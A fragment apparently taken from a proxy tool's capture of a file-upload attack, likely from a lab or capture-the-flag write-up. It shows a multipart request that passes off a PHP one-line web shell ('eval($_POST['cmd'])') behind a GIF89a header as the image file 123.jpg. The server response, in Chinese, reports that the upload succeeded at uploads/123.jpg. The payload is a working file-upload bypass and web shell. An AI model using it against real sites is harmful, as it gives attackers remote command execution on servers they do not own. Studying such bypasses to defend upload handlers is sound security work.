 16 ------geckoformboundary5f3a6553a7c10bf08867702dc85b
0307
17 Content-Disposition: form-data; name="avatar";
filename="123.jpg"
18 Content-Type: application/octet-stream
19
20 GIF89a
21 <?= eval($_POST['cmd']);?>
22 ------geckoformboundary5f3a6553a7c10bf08867702dc85b
0307--
23
? Search... 0 matches
43 </div>
44 </form>
45 <div class="result">
上传成功！文件路径：uploads/123.jpg
</div>
46 </div>
47
48
49 </body>
50 </html>
51
? Search... 0 matches